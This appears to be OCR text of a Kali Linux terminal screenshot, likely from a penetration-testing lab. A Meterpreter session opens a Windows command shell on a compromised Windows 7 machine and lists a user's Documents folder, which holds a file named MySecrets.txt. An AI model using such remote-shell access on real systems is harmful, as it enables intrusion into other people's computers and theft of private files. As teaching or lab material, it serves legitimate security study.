 root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
meterpreter > shell
Process 2560 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\luque\Desktop>cd C:\Users\luque\Documents
cd C:\Users\luque\Documents
C:\Users\luque\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 60A7-3678
 Directory of C:\Users\luque\Documents
01/10/2013  13:30    <DIR>          .
01/10/2013  13:30    <DIR>          ..
01/10/2013  13:30                 0 MySecrets.txt
               1 File(s)              0 bytes
               2 Dir(s)  12.655.747.072 bytes free
C:\Users\luque\Documents>